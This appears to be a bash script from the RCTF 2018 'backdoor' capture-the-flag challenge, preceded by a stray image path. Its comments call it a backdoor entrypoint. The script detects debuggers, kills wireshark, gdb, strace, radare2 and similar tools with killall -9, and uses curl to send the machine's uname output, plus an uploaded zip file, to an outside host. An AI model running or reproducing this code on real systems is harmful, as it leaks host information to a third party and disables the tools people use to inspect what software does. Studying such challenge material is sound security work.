 #!/bin/bash
# No, flag is not hidden in this file
# This's entrypoint of backdoor, web
# From here, `compiler` and `backdoor` are independent
# Now dear web player, have fun~
debuggers=$(ps auxf | grep "wireshark\|tshark\|idaq\|strace\|gdb\|edb\|lldb\|lida\|hopper\|r2\|radare2" | grep -v grep | wc -l)
if [ "$debuggers" -ge "0" ]
then
curl -d "Oh, no! He's debugging! I'll kill them!!!!!!" -H "User-Agent: $(uname -a)" http://backdoor.2018.teamrois.cn/post.php?action=debugging\&count=$debuggers
fi
killall -9 wireshark
killall -9 tshark
killall -9 idaq
killall -9 strace
killall -9 gdb
killall -9 edb
killall -9 lldb
killall -9 lida
killall -9 hopper
killall -9 r2
killall -9 radare2
head -c100000 /dev/urandom > /tmp/random.txt
zip -r - /tmp/random.txt | curl -H "User-Agent: $(uname -a)" -F 'file=@-' http://backdoor.2018.teamrois.cn/post.php\?action\=upload -v
rm /tmp/random.txt
echo "Did you find the backdoor?" > ~/rctf-backdoor.txt